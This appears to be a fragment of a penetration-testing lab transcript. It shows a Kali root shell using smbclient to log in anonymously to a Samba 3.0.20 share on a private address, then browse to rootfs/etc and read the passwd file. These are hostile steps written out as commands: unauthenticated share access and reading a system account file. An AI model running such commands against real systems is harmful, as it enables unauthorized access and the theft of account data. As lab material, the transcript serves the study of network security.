 root@kali:~# smbclient //192.168.247.4/tmp
Enter root's password:
Anonymous login successful
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]
smb: \> cd rootfs\
smb: \rootfs\> cd etc\
smb: \rootfs\etc\> more passwd
getting file \rootfs\etc\passwd of size 1624 as /tmp/smbmore.tNRuyT (792.9 KiloBytes/sec) (average 793.0
 KiloBytes/sec)